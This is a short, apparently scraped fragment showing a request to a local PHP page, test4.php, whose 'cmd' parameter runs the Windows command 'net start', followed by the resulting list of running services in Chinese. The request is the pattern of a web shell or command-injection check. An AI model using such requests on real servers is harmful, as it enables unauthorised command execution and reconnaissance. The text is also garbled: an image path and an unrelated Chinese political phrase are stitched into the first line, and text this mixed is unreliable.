 127.0.0.1/test4.php?cmd=net%20start 习近平出席
已经启动以下 Windows 服务:
ADSafe Host Service
AMD External Events Utility
Application Experience
Application Layer Gateway Service
Base Filtering Engine
BitLocker Drive Encryption Service
Bluetooth Support Service
CNG Key Isolation
COM+ Event System
Cryptographic Services
DCOM Server Process Launcher
Desktop Window Manager Session Manager
DHCP Client
Diagnostic Policy Service
Diagnostic Service Host
Diagnostics Tracking Service
DNS Client
DriverGenius PNP Service
Extensible Authentication Protocol
Foxit Service
Group Policy Client
IKE and AuthIP IPsec Keying Modules
Internet Connection Sharing (ICS)
IP Helper
KDesk Core Service
Kingsoft Core Service
Network Connections
Network List Service
Network Location Awareness
Network Store Interface Service
Office Software Protection Platform